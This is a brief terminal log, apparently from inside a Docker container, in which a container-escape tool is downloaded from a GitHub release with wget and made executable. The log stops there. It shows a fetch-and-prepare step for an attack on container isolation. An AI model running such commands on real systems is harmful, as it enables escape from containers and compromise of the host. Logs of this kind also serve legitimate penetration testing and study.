 /build # which wget
/usr/bin/wget
/build # wget https://github.com/PercussiveElbow/docker-escape-tool/releases
/download/0.2.9/docker-escape
Connecting to github.com (140.82.112.3:443)
Connecting to objects.githubusercontent.com (185.199.108.133:443)
saving to 'docker-escape'
docker-escape        100% |********************************| 15.8M  0:00:00
ETA
'docker-escape' saved
/build # chmod +x docker-escape